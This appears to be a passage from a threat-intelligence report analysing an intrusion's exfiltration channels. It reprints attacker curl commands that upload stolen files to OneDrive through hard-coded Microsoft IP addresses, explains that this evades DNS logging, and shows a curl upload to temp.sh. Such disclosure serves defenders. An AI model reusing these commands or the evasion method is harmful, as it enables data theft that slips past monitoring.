 From late November 2025 onwards, while the attackers continued to use Dropbox for primary uploads and downloads, they also added a second exfiltration channel: OneDrive Personal. This was accessed against hard-coded Microsoft IP addresses rather than the onedrive.live.com hostname. The first such call was made on November 21, 2025, against onedrive.live.com itself:

curl
"https://onedrive.live.com/personal/b546062c8e96f77a/_api/web/GetFolderByServerRelativePath(DecodedUrl=@a1)/Files/AddUsingPath(DecodedUrl=@a2,AutoCheckoutOnInvalidData=@a3,XorHash=@a4)?@a1=[REMOVED]&@a2=[REMOVED]&@a3=[REMOVED]&@a4=[REMOVED]"

Within minutes, the same call was retried against the Microsoft IP address 13.107.137.11, and from December onwards almost every OneDrive call observed used 150.171.41.11 in place of any hostname:

curl
"https://13.107.137.11/personal/b546062c8e96f77a/_api/web/GetFolderByServerRelativePath(DecodedUrl=@a1)/Files/AddUsingPath(DecodedUrl=@a2,AutoCheckoutOnInvalidData=@a3,XorHash=@a4)?..."

curl
"https://150.171.41.11/personal/b546062c8e96f77a/_api/web/GetFolderByServerRelativePath(DecodedUrl=@a1)/Files/AddUsingPath(DecodedUrl=@a2,AutoCheckoutOnInvalidData=@a3,XorHash=@a4)?..."

Both 13.107.137.11 and 150.171.41.11 belong to Microsoft's published address ranges and are used by onedrive.live.com or its CDN frontends. By switching from the hostname to a hard-coded IP, the attackers were able to reach OneDrive without producing any DNS queries for onedrive.live.com, a useful evasion against perimeter logging or DNS-based blocking.

Over the same November 20-21 window, the attackers also briefly experimented with a third exfiltration channel, using curl.exe to make three outbound HTTPS connections to 51.91.79.17:443, an address used by the public temporary-file-hosting service temp.sh. The channel was not used again after November 21.

curl -F file=@c:\windows\temp\TS_C7E3.tmp https://temp.sh/upload -k